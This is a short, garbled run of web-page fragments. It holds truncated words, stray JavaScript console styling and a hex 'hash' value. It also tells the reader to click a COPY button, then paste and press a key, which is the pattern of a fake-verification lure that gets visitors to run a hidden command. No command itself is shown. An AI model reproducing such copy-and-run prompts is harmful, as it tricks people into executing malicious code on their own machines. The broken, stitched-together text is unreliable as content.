
d by
Destinationexperts
uence required.
 click
COPY
button below, then
PASTE
and press
_sync, "color:#3b82f6;font-weight:bold;");

ash: 0xe92ca6c1)");

ypt"]);
